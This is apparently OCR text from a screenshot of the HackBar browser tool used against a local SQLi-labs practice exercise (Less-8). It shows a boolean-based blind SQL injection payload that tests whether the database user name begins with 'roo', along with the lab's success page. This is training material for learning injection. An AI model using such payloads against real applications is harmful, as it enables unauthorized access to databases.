 192.168.74.128/sql_lab/Less-8/?id=1%27%20and%201=1=(if((user()%20
php
HackBar for Quantum
INT Encryption Encoding
Other XSS SQL
UNION BASED ERROR/DOUBLE QUERY WAF BYPASS
HTML IMP Links
Load Split Run
http://192.168.74.128/sql_lab/Less-8/?id=1' and
1=(if((user() like 'roo%'),1,0))--+
Enable Post Data
Enable Referer
0xHEX %URL BASE64
string to replace replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB